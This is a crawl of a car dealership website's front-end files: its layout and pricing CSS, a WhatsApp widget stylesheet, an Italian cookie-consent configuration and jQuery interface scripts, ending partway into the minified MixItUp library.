    .category-section .cate-nav-tab {
        padding-bottom: 76px;
        overflow: auto;
        flex-wrap: nowrap;
    }

    .category-section .cate-nav-tab {
    }


        .category-section .cate-nav-tab::-webkit-scrollbar {
            width: 2px;
        }

        .category-section .cate-nav-tab::-webkit-scrollbar-thumb {
            background: transparent;
        }



.cate-nav-tab {
    display: flex;
    align-items: center;
    justify-content: center;
    border-bottom: 0;
    gap: 33px;
}

    .cate-nav-tab .nav-link {
        padding: 0px 20px;
        border: 1px solid transparent;
        border-radius: 300px;
        font-size: 16px;
        line-height: 40px;
        font-weight: 500;
        color: var(--theme-color-light);
        background-color: transparent;
    }

        .cate-nav-tab .nav-link.active {
            background-color: transparent;
            border-color: rgba(255, 255, 255, 0.3);
            color: var(--theme-color-light);
        }

        .cate-nav-tab .nav-link:hover {
            border-color: rgba(255, 255, 255, 0.3);
        }

.wrap-slider-car {
    padding-bottom: 0;
}

    .wrap-slider-car .slick-list {
        max-width: 1400px;
        margin: auto;
        padding-bottom: 0;
    }

    .wrap-slider-car .slick-arrow {
        background-color: transparent;
        top: 50%;
        transform: translateY(-50%);
        border: 1px solid rgba(255, 255, 255, 0.2);
    }

        .wrap-slider-car .slick-arrow::before {
            color: var(--theme-color-light);
        }

    .wrap-slider-car .slick-prev {
        left: 0;
    }

    .wrap-slider-car .slick-next {
        right: 0;
        left: unset;
    }

    .wrap-slider-car .box-cate-car {
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 30px;
        justify-content: center;
    }

.box-cate-car .name {
    font-size: 20px;
    line-height: 30px;
    color: var(--theme-color-light);
    font-weight: 500;
}

.filter-search-section {
    margin-top: -70px;
}

.search-nav-tab {
    background: rgba(255, 255, 255, 0.2);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
    backdrop-filter: blur(10px);
    border-radius: 16px 16px 0px 0px;
    position: relative;
    z-index: 100;
    border: 0;
    padding: 20px 40px 13px;
    gap: 30px;
}

    .search-nav-tab .nav-link {
        font-size: 16px;
        line-height: 28px;
        color: var(--theme-color-light);
        font-weight: 500;
        border: 0;
        border-bottom: 2px solid transparent;
        padding: 0;
        padding-bottom: 8px;
    }

        .search-nav-tab .nav-link.active {
            background: transparent;
            color: var(--theme-color-light);
        }

        .search-nav-tab .nav-link:hover {
            border-color: var(--theme-color-light);
        }


.form-filter-search {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    /* -ms-flex-wrap: wrap;
  flex-wrap: wrap; */
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 0px 0px 16px 16px;
    padding: 20px;
    padding-left: 10px;
    background: rgba(255, 255, 255, 0.4);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

    .form-filter-search .form_boxes {
        width: 100%;
        padding: 0px 30px;
    }

        .form-filter-search .form_boxes label {
            font-size: 18px;
            line-height: 32px;
            text-transform: capitalize;
            font-weight: 500;
        }

        .form-filter-search .form_boxes .select {
            padding: 0;
            line-height: unset;
        }

        .form-filter-search .form_boxes span {
            font-size: 15px;
            line-height: 26px;
        }

        .form-filter-search .form_boxes .drop-menu {
            height: auto;
        }

    .form-filter-search .form-submit {
        width: 209px;
    }

        .form-filter-search .form-submit .theme-btn {
            font-size: 15px;
            line-height: 26px;
            gap: 10px;
            border-radius: 16px;
        }

            .form-filter-search .form-submit .theme-btn i {
                font-size: 16px;
                line-height: 16px;
            }

.wrap-sidebar-dk .sidebar-handle {
    display: none;
    margin-bottom: 20px;
    color: var(--theme-color1);
    font-weight: 500;
}

    .wrap-sidebar-dk .sidebar-handle svg path {
        fill: var(--theme-color1);
    }


@media (max-width: 1499px) {
    .category-section {
        padding-bottom: 120px;
    }

    .wrap-slider-car .slick-arrow {
        top: unset;
        transform: unset;
        bottom: -80px;
        left: 0;
    }

        .wrap-slider-car .slick-arrow.slick-next {
            right: unset;
            left: 95px;
        }
}

@media (max-width: 1199px) {
    .form-filter-search {
        flex-wrap: wrap;
        gap: 15px;
        padding-left: 20px;
    }

        .form-filter-search .form_boxes {
            width: 45%;
            flex-grow: 1;
            padding: 10px 20px;
            border: 1px solid rgba(225, 225, 225, 1);
            border-radius: 12px;
        }

    .wrap-sidebar-dk .sidebar-handle {
        display: block;
    }

    /* .wrap-sidebar-dk .inventory-sidebar {
    display: none;
    margin-bottom: 30px;

  }*/

}

@media (max-width: 1140px) {
    .cate-nav-tab {
        justify-content: flex-start;
    }
}

@media (max-width: 550px) {
    .box-loan-calc .box-ip {
        grid-template-columns: 1fr;
    }

    .box-loan-calc {
        padding: 30px;
    }
}






@media (max-width: 767px) {
    .slider-thumb a {
        width: 100%;
    }

    .calculator-section-home9 {
        padding: 100px 0px;
    }

    .form-filter-search .form_boxes {
        width: 100%;
    }

    .form-filter-search .form-submit,
    .form-filter-search .form-submit .theme-btn {
        width: 100%;
    }
}




.inner-box:hover .slider-thumb .slick-dots {
    opacity: 1;
    display: block;
}

.inner-box:hover .slick-list::before {
    opacity: 0.3;
    /* transition: all 5s ease; */
}


/* Styling; */
.noUi-background {
    background: #D6D7D9;
}

.noUi-connect {
    background: rgba(5, 11, 32, 1);
    -webkit-transition: background 450ms;
    transition: background 450ms;
    cursor: pointer;
}

.noUi-origin {
    border-radius: 2px;
}

.noUi-target {
    width: 100%;
    height: 3px;
    border-radius: 2px;
}

.noUi-horizontal .noUi-handle.noUi-handle-upper {
    left: -30px;
}

/* Handles and cursors;
*/
.noUi-draggable {
    cursor: w-resize;
}

.noUi-vertical .noUi-draggable {
    cursor: n-resize;
}

.noUi-handle {
    cursor: default;
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;
}



/* Disabled state; */
[disabled].noUi-connect,
[disabled] .noUi-connect {
    background: #B8B8B8;
}

[disabled].noUi-origin,
[disabled] .noUi-handle {
    cursor: not-allowed;
}

.slider-labels .caption {
    font-weight: 500;
    font-size: 16px;
}

#slider-range-value01::after,
#slider-range-value1::after {
    margin: 0 2px;
}


.situazione-parco {
    padding: 2px;
    line-height: 1.6em;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: white;
    border-radius: 50px;
    font-weight: 500;
}

.container-situazione-parco {
    /*width: 120px;*/
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/*STILE PREZZI*/
.prezzo-offerta {
    color: Green !important;
    font-size: 28px !important;
    font-weight: 600;
}

.prezzo-normale {
    position: relative;
    color: Green !important;
    font-size: 24px !important;
    font-weight: 600;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
}

.prezzo-normale-noleggio {
    color: Green !important;
    font-size: 20px !important;
    font-style: normal;
    font-weight: 600;
}

.prezzo-commerciante {
    position: relative;
    color: #2746f1;
    font-size: 24px !important;
    font-weight: 700;
    margin-top: 16px;
}


.prezzo-normale-con-offerta {
    position: relative;
    color: red !important;
    font-size: 24px !important;
    margin-top: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px;
    text-decoration-line: line-through;
}

/*FINE STILE PREZZI*/


/*INIZIO PAGINATOR*/
.paginator-pagina {
    border: 1px solid #e1e1e1;
    width: 60px;
    line-height: 35px;
    border-radius: 50px;
    margin: 0 5px;
    height: 40px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    color: var(--theme-color-dark);
}

.pagina {
    font-size: 15px;
    margin: 0 5px;
    width: 40px;
    height: 40px;
    border-radius: 50px;
    text-align: center;
    font-weight: 500;
    padding: 0;
    line-height: 40px;
    border: 0;
    color: var(--theme-color-dark);
    position: relative;
    display: block;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

    .pagina:not(.pagina-attiva):hover {
        background-color: #e9ecef
    }

.pagina-attiva {
    background-color: var(--theme-color1);
    color: #ffffff;
}

/*FINE PAGINATOR*/


.reset-filter {
    color: #E01A29;
    font-weight: 600;
    float: right;
}

.ordinamento {
    border: none !important
}

    .ordinamento .current {
        margin-right: 20px;
    }

.container-form-contatto .categories-box {
    padding: 0;
    border-bottom: none;
    margin-bottom: 15px;
}


/*.form-control-error,
.form-control-error:active,
.form-control-error:focus,*/
.form_boxes:has(.form-control-error) {
    border: 1px solid #d50000 !important;
    box-shadow: none;
    outline: none;
}

.form-label-error {
    color: #d50000 !important;
}


.container-vetrina .inner-box {
    display: flex;
    flex-direction: column;
    height: 450px;
    align-items: stretch;
    justify-content: space-between;
}

.marche-img {
    width: 100px !important;
    height: 100px;
}

.form-tabs > div {
    margin-bottom: 22px;
}

.radioButtonHome span {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    cursor: pointer;
    position: relative;
    padding-bottom: 3px;
}

.radioButtonHome > input {
    display: none
}


.radioButtonHome span:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fff;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.radioButtonHome span.active:before {
    opacity: 1;
    visibility: visible;
}


.radioButtonHome span, .radioButtonHome span:hover {
    color: #ffff;
}

.container-ricerca-home {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #fff;
    border-radius: 50px;
    padding: 0 10px;
    height: 76px;
}


    .container-ricerca-home .form_boxes {
        width: 20%;
        height: 76px;
        border: none;
        background: none;
        border: none
    }

    .container-ricerca-home a {
        display: block;
        margin: 4px 0 !important;
    }


    .container-ricerca-home .nice-select {
        border: none
    }

    .container-ricerca-home .nice-select {
        height: 30px;
    }

@media (max-width: 767px) {
    .container-ricerca-home .form_boxes {
        width: 100%;
    }

    .boxcar-banner-section-v1 .banner-content .form-tab-pane .container-ricerca-home {
        border-radius: 16px;
        padding: 30px 30px 30px;
        display: block;
        height: unset;
    }

    .boxcar-container .hover-img {
        display: none;
    }
}

.boxcar-container .hover-img {
    position: absolute;
    bottom: 60px;
    right: 60px;
}

iframe {
    border: none;
    width: 100%;
}


.outer-image img {
    border-radius: 16px
}

.main-menu .navigation > li > span:hover, .header-style-v1 .header-inner .right-box > a:hover, .main-menu .navigation > li > a:hover {
    color: var(--theme-color1);
}

.riga-header-info a {
    opacity: 1;
    color: black;
    font-size: 15px;
    line-height: 30px;
    padding: 0;
}

    .riga-header-info a:hover {
        color: var(--theme-color1)
    }

.social a {
    font-size: 18px;
}

.social li {
    margin-right: 20px !important;
}

.container-header-riga-info {
    border-bottom: 1px solid #E1E1E1;
    background-color: #FBFBFB
}

@media (min-width:992px) {
    .container-menu {
        padding: 15px !important;
    }
}


.container-recensioni h2, .container-recensioni .text {
    color: var(--text-color) !important;
}

.container-recensioni .inner-box {
    border: 1px solid #E1E1E1 !important;
}

.reviews .content-box {
    background-color: white;
    border-radius: 16px;
    padding: 1em;
    margin: 10px 0;
    border: 1px solid #E1E1E1 !important;
}

.reviews .rating-list .list li {
    color: #F5C34B;
    font-size: 15px !important
}

#listelle i {
    color: #F5C34B;
    font-size: 20px;
}

@media(min-width: 992px) {
    .elemento-sticky {
        position: -webkit-sticky;
        position: sticky;
        top: 2em;
        right: 0;
        bottom: 0;
        left: 0;
    }
}

.btn-brochure {
    background: var(--bg-3, #E9F2FF);
    display: inline-block;
    font-size: 15px;
    font-weight: 500;
    color: var(--theme-color-dark);
    padding: 8px 15px 8px;
    border-radius: 12px;
}

    .btn-brochure img {
        margin-right: 10px;
        position: relative;
        top: -1px;
    }

.ddl-ordina-per {
    border: none !important;
}



@media (max-width:375px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 15px !important;
    }
}

@media (min-width:376px) and (max-width:991px) {
    #contenitoreAppiccisoCellulare ul li a {
        padding: 0px 25px !important;
    }
}


.servizi h6, b{
    font-weight:800
}
    .servizi h6{
        margin-top:1rem
    }
.rounded {
    border-radius: 16px!important;
}

.servizi .ul-servizi li {
    list-style-type: disc!important;
    list-style-position:inside!important;
}

.container360 img {
    width: 100px;
    overflow: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    filter: invert(100%) sepia(88%) saturate(463%) hue-rotate(198deg) brightness(103%) contrast(105%);
}

.container360 {
    right: 20px;
    position: absolute;
    bottom: 0;
    overflow: hidden;
    z-index:6;
}

@media (min-width:992px) {
    .container360 img.veicolo {
        width: 180px;
    }
}

#gallery360 {
    margin: 30px 0;
}

#panorama {
    width: 100% !important;
    height: 100% !important;
    padding-bottom: 50% !important; /* Adjust this percentage based on the desired aspect ratio */
    position: relative !important;
}

.pannellum-containter {
    width: 100% !important;
    height: 100% !important;
    position: absolute !important;
}


#form-officina .select {
    border: 0 !important;
    height: 30px!important;
    line-height: 2px!important;
}

#form-officina .nice-select:after {
    margin-top: -14px!important;
}


.brand-officina{
    background-image: url(../images/background/banner-servizi.jpg) !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.lenticar.it/floatingwhatsapp/floating-wpp.min.css?v=1
body_size: 687
content:
.floating-wpp {
    position: fixed;
    bottom: 15px;
    left: 15px;
    font-size: 14px !important;
    transition: bottom .2s;
    z-index: 9999
}

    .floating-wpp .floating-wpp-button {
        position: relative;
        border-radius: 50%;
        box-shadow: 1px 1px 4px rgba(60,60,60,.4);
        transition: box-shadow .2s;
        cursor: pointer;
        overflow: hidden
    }

        .floating-wpp .floating-wpp-button img, .floating-wpp .floating-wpp-button svg {
            position: absolute;
            width: 100%;
            height: auto;
            object-fit: cover;
            top: 50%;
            left: 50%;
            transform: translate3d(-50%,-50%,0);
            border-radius: 50%
        }

    .floating-wpp:hover {
        bottom: 17px
    }

        .floating-wpp:hover .floating-wpp-button {
            box-shadow: 1px 2px 8px rgba(60,60,60,.4)
        }

    .floating-wpp .floating-wpp-popup {
        border-radius: 6px;
        background-color: #E5DDD5;
        position: absolute;
        overflow: hidden;
        padding: 0;
        box-shadow: 1px 2px 8px rgba(60,60,60,.25);
        width: 0;
        height: 0;
        bottom: 0;
        opacity: 0;
        transition: bottom .1s ease-out,opacity .2s ease-out;
        transform-origin: bottom
    }

        .floating-wpp .floating-wpp-popup.active {
            padding: 0 12px 12px;
            width: 260px;
            height: auto;
            bottom: 82px;
            opacity: 1
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-message {
            background-color: #fff;
            padding: 8px;
            border-radius: 0 5px 5px;
            box-shadow: 1px 1px 1px rgba(0,0,0,.15);
            opacity: 0;
            transition: opacity .2s
        }

        .floating-wpp .floating-wpp-popup.active .floating-wpp-message {
            opacity: 1;
            transition-delay: .2s
        }

        .floating-wpp .floating-wpp-popup .floating-wpp-head {
            text-align: right;
            color: #fff;
            margin: 0 -15px 10px;
            padding: 6px 12px;
            display: flex;
            justify-content: space-between;
            cursor: pointer
        }

    .floating-wpp .floating-wpp-input-message {
        background-color: #fff;
        margin: 10px -15px -15px;
        padding: 0 15px;
        display: flex;
        align-items: center
    }

        .floating-wpp .floating-wpp-input-message textarea {
            border: 1px solid #ccc;
            border-radius: 4px;
            box-shadow: none;
            padding: 8px;
            margin: 10px 0;
            width: 100%;
            max-width: 100%;
            font-family: inherit;
            font-size: inherit;
            resize: none
        }

    .floating-wpp .floating-wpp-btn-send {
        margin-left: 12px;
        font-size: 0;
        cursor: pointer
    }

.floating-wpp-popup .close {
    font-size: 28px !important;
    color:white
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lenticar.it/js/cookieconsent-init.js
body_size: 2359
content:
// obtain plugin
var cc = initCookieConsent();

// run plugin with your configuration
cc.run({
    current_lang: 'it',
    autoclear_cookies: true,                   // default: false
    page_scripts: true,                        // default: false

    // mode: 'opt-in'                          // default: 'opt-in'; value: 'opt-in' or 'opt-out'
    // delay: 0,                               // default: 0
    // auto_language: null                     // default: null; could also be 'browser' or 'document'
    // autorun: true,                          // default: true
    // force_consent: false,                   // default: false
    // hide_from_bots: false,                  // default: false
    // remove_cookie_tables: false             // default: false
    // cookie_name: 'cc_cookie',               // default: 'cc_cookie'
    // cookie_expiration: 182,                 // default: 182 (days)
    // cookie_necessary_only_expiration: 182   // default: disabled
    // cookie_domain: location.hostname,       // default: current domain
    // cookie_path: '/',                       // default: root
    // cookie_same_site: 'Lax',                // default: 'Lax'
    // use_rfc_cookie: false,                  // default: false
    // revision: 0,                            // default: 0

    onFirstAction: function (user_preferences, cookie) {
        // callback triggered only once
    },

    onAccept: function (cookie) {
        // ...
    },

    onChange: function (cookie, changed_preferences) {
        // ...
    },

    languages: {
        'it': {
            consent_modal: {
                title: 'Questo sito web utilizza i cookie',
                description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. <br><button type="button" data-cc="c-settings" class="cc-link">Mostra dettagli</button>',
                primary_btn: {
                    text: 'Accetta',
                    role: 'accept_all'              // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Rifiuta',
                    role: 'accept_necessary'        // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Gestione dei Cookies',
                save_settings_btn: 'Salva impostazioni',
                accept_all_btn: 'Accetta tutti',
                reject_all_btn: 'Rifiuta tutti',
                close_btn_label: 'Chiudi',
                cookie_table_headers: [
                    { col1: 'Name' },
                    { col2: 'Domain' },
                    { col3: 'Expiration' },
                    { col4: 'Description' }
                ],
                blocks: [
                    {
                        title: 'Utilizzo dei Cookie',
                        description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. Condividiamo anche informazioni sul modo di utilizzo del nostro sito con i partner di analisi dei dati web, pubblicità e social media. I nostri partner potrebbero utilizzare i dati che hai fornito per il funzionamento dei loro servizi. <br>Per maggiori informazioni consulta la nostra <a href="/privacy" class="cc-link"> privacy policy</a>.'
                    }, {
                        title: 'Cookie indispensabili',
                        description: 'Questi cookies sono essenziali per il corretto funzionamento del sito. Senza di essi il sito web non potrebbe funzionare.',
                        toggle: {
                            value: 'necessary',
                            enabled: true,
                            readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: 'ASP.NET_Session_Id',       // match all cookies starting with "_ga"
                                col2: window.location.hostname,
                                col3: '1 anno',
                                col4: 'Utilizzato per identificare la sessione dell\'utente.',
                                is_regex: true
                            }
                           
                        ]
                    }, {
                        title: 'Cookie di prestazioni e analisi dati',
                        description: 'Questi cookie ci permettono di contare le visite in modo da poter misurare e migliorare le prestazioni del sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono all\'interno di esso. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime.',
                        toggle: {
                            value: 'analytics',     // your cookie category
                            enabled: false,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '^_ga',       // match all cookies starting with "_ga"
                                col2: 'google.com',
                                col3: '2 anni',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito web.',
                                is_regex: true
                            },
                            {
                                col1: '_gid',
                                col2: 'google.com',
                                col3: '1 giorno',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.',
                            }
                        ]
                    }, {
                        title: 'Cookie di marketing e targeting',
                        description: 'Questi cookie sono utilizzati per tracciare i visitatori sul sito web. La raccolta di questi dati consente di presentare annunci pubblicitari che siano rilevanti e coinvolgenti per il singolo utente e quindi di maggior valore per gli inserzionisti di terze parti che si occupano di marketing.',
                        toggle: {
                            value: 'targeting',
                            enabled: false,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '_fbp',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti terzi.',
                                is_regex: true
                            },
                            {
                                col1: '_fbc',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per monitorare l\'atterraggio sulla pagina web partendo dai loro servizi.',
                                is_regex: true
                            }
                        ]
                    }, {
                        title: 'Maggiori infomazioni',
                        description: 'Per qualsiasi chiarimento <a class="cc-link" href="/contatti">contattaci</a>.',
                    }
                ]
            }
        }
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenticar.it/js/main.js?v=1
body_size: 3085
content:
(function ($) {
    "use strict";

    //Hide Loading Box (Preloader)
    function preloader() {
        if ($(".preloader").length) {
            $(".preloader").delay(200).fadeOut(500);
        }
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($(".boxcar-header").length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $(".header-style-v1");
            var scrollLink = $(".scroll-to-top");
            var sticky_header = $(".boxcar-header .sticky-header");
            if (windowpos > 100) {
                sticky_header.addClass("fixed-header animated slideInDown");
                scrollLink.fadeIn(300);
            } else {
                sticky_header.removeClass("fixed-header animated slideInDown");
                scrollLink.fadeOut(300);
            }
            if (windowpos > 1) {
                siteHeader.addClass("fixed-header");
            } else {
                siteHeader.removeClass("fixed-header");
            }
        }
    }
    headerStyle();

    //Submenu Dropdown Toggle
    if ($(".boxcar-header li.dropdown ul").length) {
        $(".boxcar-header .navigation li.dropdown").append(
            '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
        );
    }

    //Header Search
    if ($(".search-btn").length) {
        $(".search-btn").on("click", function () {
            $(".boxcar-header").addClass("moblie-search-active");
        });
        $(".close-search, .search-back-drop").on("click", function () {
            $(".boxcar-header").removeClass("moblie-search-active");
        });
    }

    //Accordion Box
    if ($(".widget-accordion").length) {
        $(".widget-accordion").on("click", ".acc-btn", function () {
            var outerBox = $(this).parents(".widget-accordion");
            var target = $(this).parents(".accordion");

            if ($(this).hasClass("active") !== true) {
                $(outerBox).find(".accordion .acc-btn").removeClass("active ");
            }

            if ($(this).next(".acc-content").is(":visible")) {
                return false;
            } else {
                $(this).addClass("active");
                $(outerBox).children(".accordion").removeClass("active-block");
                $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
                target.addClass("active-block");
                $(this).next(".acc-content").slideDown(300);
            }
        });
    }

    //Fact Counter + Text Count
    if ($(".widget-counter").length) {
        $(".widget-counter").appear(
            function () {
                var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                if (!$t.hasClass("counted")) {
                    $t.addClass("counted");
                    $({
                        countNum: $t.find(".count-text").text(),
                    }).animate(
                        {
                            countNum: n,
                        },
                        {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            },
                        }
                    );
                }
            },
            { accY: 0 }
        );
    }

    var goTop = function () {
        if ($(".scroll-to-target").length) {
            $(".scroll-to-target").on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate(
                    {
                        scrollTop: $(target).offset().top,
                    },
                    1500
                );
            });
        }
    };

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true, // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    var boxSearch = function () {
        $(document).on("click", function (e) {
            var clickID = e.target.id;
            if (clickID !== "s") {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
                $(".show-search").val("");
            }
        });
        $(document).on("click", function (e) {
            var clickID = e.target.class;
            if (clickID !== "a111") {
                $(".show-search").removeClass("active");
            }
        });

        $(".show-search").on("click", function (event) {
            event.stopPropagation();
        });
        var input = $(".layout-search").find("input");
        input.on("input", function () {
            if ($(this).val().trim() !== "") {
                $(".box-content-search").addClass("active");
                $(".layout-search").addClass("active");
            } else {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
            }
        });
    };

    var cusSelect = function () {
        $(document).on("click", ".drop-menu", function (a) {
            var args = { duration: 300 };
            if ($(this).hasClass("active")) {
                $(this).children(".dropdown").slideToggle(args);
                $(this).removeClass("active");
            } else {
                $(".dropdown").slideUp(args);
                $(this).children(".dropdown").slideDown(args);
                $(".drop-menu").removeClass("active");
                $(this).addClass("active");
            }
        });

        $(".drop-menu .dropdown li").on("click", function () {
            $(this).parents(".drop-menu").find("span").text($(this).text());
            $(this).parents(".drop-menu").find("span").addClass("selected");
            $(this)
                .parents(".drop-menu")
                .find("input")
                .attr("value", $(this).attr("id"));
        });
    };

    var sidebarToggle = function () {
        $(".sidebar-handle").click(function () {
            var args = { duration: 300 };
            $(this)
                .parent(".wrap-sidebar-dk")
                .find(".inventory-sidebar")
                .slideToggle(args);
        });
    };

    var activeSuggest = function () {
        $(".search-result-item").click(function () {
            $(".search-result-item.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el").text($(this).text());
        });

        $(".search-result-item2").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el2").text($(this).text());
        });
        $(".field-radio-item").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el3").text($(this).find(".check-val-item").text());
        });
    };

    $(window).on("scroll", function () {
        headerStyle();
    });

    var tooltipTriggerList = [].slice.call(
        document.querySelectorAll('[data-bs-toggle="tooltip"]')
    );
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl);
    });

    var formTab = function () {
        $(".form-tabs-list li").on("click", function () {
            var tab_id = $(this).attr("data-tab");
            $(".form-tabs-list li").removeClass("current");
            $(".form-tab-pane").removeClass("current");
            $(this).addClass("current animated fadeIn");
            $("#" + tab_id).addClass("current animated fadeIn");
            return false;
        });
    };

    var handleStepper = function () {
        $(".minus").click(function () {
            var $input = $(this).parent().find("input");
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $(".plus").click(function () {
            var $input = $(this).parent().find("input");
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    };

    var handleToggleModal = function () {
        $(".mobile-navigation").on("click", function () {
            $(this).toggleClass("active");
        });

        $(".filter-popup").on("click", function () {
            $(".wrap-fixed-sidebar").addClass("active");
            return false;
        });

        $(".close-filters, .sidebar-backdrop").on("click", function () {
            $(".wrap-fixed-sidebar").removeClass("active");
        });
    };

    var aggiornaHeader = function () {

        if ($('section[name="homepage"]').length > 0) {
            let tipoHomePage = $('section[name="homepage"]').data("homepage");
            $('header').removeAttr('class');
            //if (tipoHomePage == 1) {
            //    $('header').addClass('boxcar-header header-style-v1 header-default');

            //} else {
            //    $('header').addClass('boxcar-header hheader-style-v4 five');
            //}
            $('header').addClass('boxcar-header hheader-style-v4 five');
            
        } else {
            $('header').removeAttr('class');
            $('header').addClass('boxcar-header header-style-v1 style-two inner-header cus-style-1 fixed-header');
        }
    }
    /* ==========================================================================
     When document is loading, do
     ========================================================================== */

    $(window).on("load", function () {
        aggiornaHeader();
        handleToggleModal();
        boxSearch();
        cusSelect();
        /*sidebarToggle();*/
        activeSuggest();
        formTab();
        handleStepper();
        goTop();
        preloader();
        
    });
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.lenticar.it/js/mixitup.js
body_size: 12874
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var 